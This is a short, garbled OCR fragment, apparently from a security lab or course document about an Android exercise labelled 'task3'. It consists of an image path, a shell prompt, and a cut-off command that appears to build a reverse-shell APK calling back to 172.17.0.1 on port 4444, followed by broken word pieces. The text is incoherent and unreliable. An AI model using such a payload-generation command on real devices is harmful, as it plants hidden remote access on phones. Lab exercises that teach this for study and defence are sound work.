 advait@10: ~
ST=172.17.0.1 LPORT=4444 R > task3.apk
form::Android from the payload
yload
UX
to hear"